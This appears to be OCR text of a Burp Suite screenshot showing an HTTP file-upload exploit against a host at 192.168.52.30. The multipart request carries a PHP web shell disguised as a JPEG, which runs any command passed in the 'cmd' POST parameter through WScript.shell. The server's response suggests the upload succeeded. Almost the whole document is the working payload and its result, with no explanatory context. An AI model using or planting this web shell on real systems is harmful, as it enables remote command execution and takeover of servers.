 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT";
filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
38
39
40
41
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 27 Feb 2021 12:01:56 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 36
13
14 +OK [vm]256@2102_32681074|jpg|0[/vm]